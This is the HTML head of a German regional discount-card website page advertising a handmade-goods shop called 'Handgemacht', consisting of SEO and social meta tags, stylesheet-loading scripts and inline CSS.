

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ostfrieslandcard.com/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/
body_size: 57388
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="https://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <script type="application/javascript">var ElatedListingAjaxUrl = "https://ostfrieslandcard.com/wp-admin/admin-ajax.php"</script><script type="application/javascript">var ElatedMembershipAjaxUrl = "https://ostfrieslandcard.com/wp-admin/admin-ajax.php"</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Handgemacht"/>
<meta property="og:description" content="Tolle, kreative und handgemachte Produkte sowie Unikate u. a. aus Beton und Holz - das ist HANDGEMACHT.

Wer etwas ganz Besonderes sucht, der ist bei Ilona de W"/>
<meta property="og:url" content="/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/"/>
<meta property="og:image" content="https://ostfrieslandcard.com/wp-content/uploads/2020/11/handgemacht_1.jpg"/>
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="300" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-11-04 17:41:01"/>
<meta property="og:article:modified_time" content="2021-02-08 07:01:21"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Handgemacht"/>
<meta name="twitter:description" content="Tolle, kreative und handgemachte Produkte sowie Unikate u. a. aus Beton und Holz - das ist HANDGEMACHT.

Wer etwas ganz Besonderes sucht, der ist bei Ilona de W"/>
<meta name="twitter:image" content="https://ostfrieslandcard.com/wp-content/uploads/2020/11/handgemacht_1.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="HANDGEMACHT"/>

<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Handgemacht - OSTFRIESLANDCARD</title>
<meta name="description" content="Tolle, kreative und handgemachte Produkte sowie Unikate u. a. aus Beton und Holz - das ist HANDGEMACHT."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ostfrieslandcard.com/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Handgemacht - OSTFRIESLANDCARD" />
<meta property="og:description" content="Tolle, kreative und handgemachte Produkte sowie Unikate u. a. aus Beton und Holz - das ist HANDGEMACHT." />
<meta property="og:url" content="https://ostfrieslandcard.com/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/" />
<meta property="og:site_name" content="OSTFRIESLANDCARD" />
<meta property="article:publisher" content="https://www.facebook.com/OSTFRIESLANDCARD" />
<meta property="og:updated_time" content="2021-02-08T07:01:21+00:00" />
<meta property="og:image" content="https://ostfrieslandcard.com/wp-content/uploads/2020/11/handgemacht_1.jpg" />
<meta property="og:image:secure_url" content="https://ostfrieslandcard.com/wp-content/uploads/2020/11/handgemacht_1.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Handgemacht" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Handgemacht - OSTFRIESLANDCARD" />
<meta name="twitter:description" content="Tolle, kreative und handgemachte Produkte sowie Unikate u. a. aus Beton und Holz - das ist HANDGEMACHT." />
<meta name="twitter:image" content="https://ostfrieslandcard.com/wp-content/uploads/2020/11/handgemacht_1.jpg" />
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OSTFRIESLANDCARD &raquo; Feed" href="https://ostfrieslandcard.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OSTFRIESLANDCARD &raquo; Kommentar-Feed" href="https://ostfrieslandcard.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OSTFRIESLANDCARD &raquo; Handgemacht Kommentar-Feed" href="https://ostfrieslandcard.com/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/feed/" />
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Linux; Android 6.0.1; Nexus 5X Build\/MMB29P) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/143.0.7499.192 Mobile Safari\/537.36 (compatible; Googlebot\/2.1; +http:\/\/www.google.com\/bot.html)"}
    var wpo_mine2992719=document.createElement("link");wpo_mine2992719.rel="stylesheet",wpo_mine2992719.type="text/css",wpo_mine2992719.media="async",wpo_mine2992719.href="https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/font-awesome/css/font-awesome.min.css",wpo_mine2992719.onload=function() {wpo_mine2992719.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_mine2992719);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Linux; Android 6.0.1; Nexus 5X Build\/MMB29P) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/143.0.7499.192 Mobile Safari\/537.36 (compatible; Googlebot\/2.1; +http:\/\/www.google.com\/bot.html)"}
    var wpo_mineb302c02=document.createElement("link");wpo_mineb302c02.rel="stylesheet",wpo_mineb302c02.type="text/css",wpo_mineb302c02.media="async",wpo_mineb302c02.href="https://ostfrieslandcard.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css",wpo_mineb302c02.onload=function() {wpo_mineb302c02.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_mineb302c02);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Linux; Android 6.0.1; Nexus 5X Build\/MMB29P) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/143.0.7499.192 Mobile Safari\/537.36 (compatible; Googlebot\/2.1; +http:\/\/www.google.com\/bot.html)"}
    var wpo_minfe8c3c91=document.createElement("link");wpo_minfe8c3c91.rel="stylesheet",wpo_minfe8c3c91.type="text/css",wpo_minfe8c3c91.media="async",wpo_minfe8c3c91.href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900&family=Homemade+Apple:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900&display=swap",wpo_minfe8c3c91.onload=function() {wpo_minfe8c3c91.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_minfe8c3c91);
</script>
<link rel='stylesheet' id='select2-css' href='https://ostfrieslandcard.com/wp-content/plugins/cbxwpbookmark/assets/vendors/select2/select2.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">table.wc-block-cart-items th.wc-block-cart-items__header-total{width:auto}.wp-block-woocommerce-cart td.wc-block-cart-item__product span.wc-block-components-product-price,.wp-block-woocommerce-cart td.wc-block-cart-item__total span.wc-block-components-product-price,.wp-block-woocommerce-checkout .wc-block-components-order-summary span.wc-block-components-product-price,.wp-block-woocommerce-mini-cart-contents td.wc-block-cart-item__product span.wc-block-components-product-price,.wp-block-woocommerce-mini-cart-contents td.wc-block-cart-item__total span.wc-block-components-product-price{font-size:small;font-weight:400}.wp-block-woocommerce-cart td.wc-block-cart-item__product .wc-block-components-product-price__value,.wp-block-woocommerce-cart td.wc-block-cart-item__total .wc-block-components-product-price__value,.wp-block-woocommerce-checkout .wc-block-components-order-summary .wc-block-components-product-price__value,.wp-block-woocommerce-mini-cart-contents table.wc-block-cart-items .wc-block-cart-items__row td.wc-block-cart-item__product .wc-block-components-product-price__value,.wp-block-woocommerce-mini-cart-contents table.wc-block-cart-items .wc-block-cart-items__row td.wc-block-cart-item__total .wc-block-components-product-price__value{display:block;font-size:medium}.wp-block-woocommerce-checkout .wc-block-components-order-summary .wc-block-components-product-price__value{font-weight:700}.wc-block-checkout__use-address-for-billing.german-market__hide-use-address-for-billing{display:none}.german-market-sepa-radio-controls input[type=radio]+label{padding-left:.3em;white-space:pre-line}.german-market-sepa-radio-controls input[type=radio]{vertical-align:text-top}.german-market-sepa-radio-controls .components-radio-control{padding-left:2em}</style>
<style class="optimize_css_2" type="text/css" media="all">.german-market-checkbox-info{display:block;font-size:small;color:var(--global--color-primary);font-style:italic;margin-top:1em}</style>
<style class="optimize_css_2" type="text/css" media="all">.mycred-woo-fields-wrapper{border:solid #d3d3d3;border-width:1px 0 0;font-size:1.25rem;padding:16px 0;position:relative}.mycred-woo-order-total,.mycred-woo-total-credit{box-sizing:border-box;display:flex;flex-wrap:wrap;padding-left:16px;padding-right:16px;width:100%}.mycred-woo-order-total-label,.mycred-woo-total-credit-label{flex-grow:1}.mycred-woo-order-total-value,.mycred-woo-total-credit-value{font-weight:700;white-space:nowrap}div.disable{display:none;padding:0}.low-balance{color:red}.wrapper-disabled{border:none}div.mycred-woo-fields-wrapper.cart-wrap-dis{padding:0}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style class="optimize_css_2" type="text/css" media="all"></style>
<style class="optimize_css_2" type="text/css" media="all">@keyframes awn-fade-in{0%{opacity:0}to{opacity:1}}@keyframes awn-fade-out{0%{opacity:1}to{opacity:0}}@keyframes awn-slide-right{0%{left:100%;opacity:0}to{left:0;opacity:1}}@keyframes awn-slide-left{0%{opacity:0;right:100%}to{opacity:1;right:0}}@keyframes awn-bar{0%{right:100%}to{right:0}}.awn-popup-loading-dots,.awn-popup-loading-dots:after,.awn-popup-loading-dots:before{animation-fill-mode:both;animation:awn-loading-dots 1s ease-in-out infinite;background:#fff;border-radius:50%;height:6px;width:6px}.awn-popup-loading-dots{animation-delay:-.16s;color:#fff;display:inline-block;margin-left:24px;position:relative}.awn-popup-loading-dots:after,.awn-popup-loading-dots:before{content:"";position:absolute;top:0}.awn-popup-loading-dots:before{animation-delay:-.32s;left:-16px}.awn-popup-loading-dots:after{left:16px}@keyframes awn-loading-dots{0%,80%,to{box-shadow:0 0 0 0}40%{box-shadow:0 0 0 2px}}#awn-popup-wrapper{align-items:center;animation-fill-mode:both;animation-name:awn-fade-in;animation-timing-function:ease-out;background:rgb(0 0 0 / .7);bottom:0;display:flex;justify-content:center;left:0;opacity:0;position:fixed;right:0;top:0;z-index:99999}#awn-popup-wrapper.awn-hiding{animation-name:awn-fade-out}#awn-popup-wrapper .awn-popup-body{background:#fff;border-radius:6px;font-size:14px;max-width:500px;min-width:320px;padding:24px;position:relative;word-break:break-word}#awn-popup-wrapper .awn-popup-body.awn-popup-confirm{align-items:center;display:flex;flex-direction:column}#awn-popup-wrapper .awn-popup-body.awn-popup-confirm .fa{color:#c26700;font-size:44px}#awn-popup-wrapper .awn-popup-body.awn-popup-async-block{background:#fff0;color:#fff;font-size:32px;font-weight:700;text-align:center}#awn-popup-wrapper .awn-popup-title{font-size:14px;font-weight:700;margin-top:8px;text-transform:uppercase}#awn-popup-wrapper .awn-buttons{display:flex;justify-content:space-between;margin-top:24px;width:100%}#awn-popup-wrapper .awn-buttons .awn-btn{border:0;border-radius:4px;color:#fff;font-size:14px;font-weight:700;line-height:32px;transition:background .2s linear;width:45%}#awn-popup-wrapper .awn-buttons-1 .awn-btn{width:100%}#awn-popup-wrapper .awn-buttons .awn-btn-success{background:#40871d}#awn-popup-wrapper .awn-buttons .awn-btn-success:hover{background:#367218}#awn-popup-wrapper .awn-buttons .awn-btn-cancel{background:#1c76a6}#awn-popup-wrapper .awn-buttons .awn-btn-cancel:hover{background:#186690}#awn-toast-container{bottom:24px;box-sizing:border-box;position:fixed;right:24px;z-index:99998}#awn-toast-container.awn-top-left,#awn-toast-container.awn-top-right{bottom:auto;top:24px}#awn-toast-container.awn-top-left .awn-toast:first-child,#awn-toast-container.awn-top-right .awn-toast:first-child{margin-top:16px}#awn-toast-container.awn-bottom-left,#awn-toast-container.awn-top-left{left:24px;right:auto}#awn-toast-container.awn-bottom-left .awn-toast,#awn-toast-container.awn-top-left .awn-toast{animation-name:awn-slide-left;right:100%}#awn-toast-container.awn-bottom-left .awn-toast.awn-hiding,#awn-toast-container.awn-top-left .awn-toast.awn-hiding{right:0}#awn-toast-container.awn-bottom-right .awn-toast,#awn-toast-container.awn-top-right .awn-toast{animation-name:awn-slide-right;left:100%}#awn-toast-container.awn-bottom-right .awn-toast.awn-hiding,#awn-toast-container.awn-top-right .awn-toast.awn-hiding{left:0}.awn-toast{animation-fill-mode:both;animation-timing-function:linear;background:#ebebeb;border-radius:6px;color:gray;cursor:pointer;font-size:14px;margin-top:16px;opacity:0;overflow:hidden;position:relative;width:320px}.awn-toast-content{word-break:break-word}.awn-toast-label{color:gray;display:block;font-size:18px;text-transform:uppercase}.awn-toast-icon{align-items:center;bottom:0;display:flex;justify-content:flex-end;position:absolute;right:16px;top:6px}.awn-toast-icon .fa{color:gray;font-size:44px}.awn-toast-wrapper{border:2px solid #d1d1d1;border-radius:6px;padding:22px 88px 16px 16px}.awn-toast-progress-bar{height:6px;left:0;position:absolute;right:0;top:0}.awn-toast-progress-bar:after{animation-duration:inherit;animation-fill-mode:both;animation-name:awn-bar;animation-timing-function:linear;background:gray;content:" ";height:6px;position:absolute;right:100%;top:0;width:100%}.awn-toast.awn-toast-progress-bar-paused .awn-toast-progress-bar:after{animation-play-state:paused}.awn-toast.awn-hiding{animation-name:awn-fade-out!important}.awn-toast.awn-toast-success{background:#dff8d3;color:#40871d}.awn-toast.awn-toast-success .awn-toast-wrapper{border-color:#a7d590}.awn-toast.awn-toast-success .fa,.awn-toast.awn-toast-success b{color:#40871d}.awn-toast.awn-toast-success .awn-toast-progress-bar:after{background:#40871d}.awn-toast.awn-toast-info{background:#d3ebf8;color:#1c76a6}.awn-toast.awn-toast-info .awn-toast-wrapper{border-color:#9fd3ef}.awn-toast.awn-toast-info .fa,.awn-toast.awn-toast-info b{color:#1c76a6}.awn-toast.awn-toast-info .awn-toast-progress-bar:after{background:#1c76a6}.awn-toast.awn-toast-alert{background:#f8d5d3;color:#a92019}.awn-toast.awn-toast-alert .awn-toast-wrapper{border-color:#f0a29d}.awn-toast.awn-toast-alert .fa,.awn-toast.awn-toast-alert b{color:#a92019}.awn-toast.awn-toast-alert .awn-toast-progress-bar:after{background:#a92019}.awn-toast.awn-toast-warning{background:#ffe7cc;color:#c26700}.awn-toast.awn-toast-warning .awn-toast-wrapper{border-color:#ffc480}.awn-toast.awn-toast-warning .fa,.awn-toast.awn-toast-warning b{color:#c26700}.awn-toast.awn-toast-warning .awn-toast-progress-bar:after{background:#c26700}[class^=awn-]{box-sizing:border-box}</style>
<style class="optimize_css_2" type="text/css" media="all">#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0;font-weight:300;box-shadow:0 -1px 10px 0 rgb(172 171 171 / .3)}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;text-decoration:none}.cli-plugin-main-link{margin-left:0;font-weight:550;text-decoration:underline}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none}.small.cli-plugin-button,.small.cli-plugin-button:visited{font-size:11px}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1}.large.cli-plugin-button,.large.cli-plugin-button:visited{font-size:14px;padding:8px 14px 9px}.super.cli-plugin-button,.super.cli-plugin-button:visited{font-size:34px;padding:8px 14px 9px}.pink.cli-plugin-button,.magenta.cli-plugin-button:visited{background-color:#e22092}.pink.cli-plugin-button:hover{background-color:#c81e82}.green.cli-plugin-button,.green.cli-plugin-button:visited{background-color:#91bd09}.green.cli-plugin-button:hover{background-color:#749a02}.red.cli-plugin-button,.red.cli-plugin-button:visited{background-color:#e62727}.red.cli-plugin-button:hover{background-color:#cf2525}.orange.cli-plugin-button,.orange.cli-plugin-button:visited{background-color:#ff5c00}.orange.cli-plugin-button:hover{background-color:#d45500}.blue.cli-plugin-button,.blue.cli-plugin-button:visited{background-color:#2981e4}.blue.cli-plugin-button:hover{background-color:#2575cf}.yellow.cli-plugin-button,.yellow.cli-plugin-button:visited{background-color:#ffb515}.yellow.cli-plugin-button:hover{background-color:#fc9200}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}.cli-powered_by_p{width:100%!important;display:block!important;color:#333;clear:both;font-style:italic!important;font-size:12px!important;margin-top:15px!important}.cli-powered_by_a{color:#333;font-weight:600!important;font-size:12px!important}.cli-plugin-main-link.cli-plugin-button{text-decoration:none}.cli-plugin-main-link.cli-plugin-button{margin-left:5px}</style>
<link rel='stylesheet' id='eltd-membership-style-css' href='https://ostfrieslandcard.com/wp-content/plugins/eltd-membership/assets/css/membership-style.min.css' type='text/css' media='all' />
